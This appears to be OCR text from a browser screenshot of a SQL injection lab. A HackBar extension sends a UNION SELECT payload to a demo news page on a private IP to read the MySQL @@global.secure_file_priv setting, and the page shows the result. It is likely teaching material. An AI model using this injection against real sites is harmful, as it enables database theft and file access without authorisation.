 select * from news where id=-1 union select 1,2,3,@@global.secure_file_priv,5,6
NULL
首页 新闻 留言
NULL
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://192.168.120.110/demo01/new.php?id=-1 union select 1,2,3,@@global.secure_file_priv,5,6
Use POST method MODIFY HEADER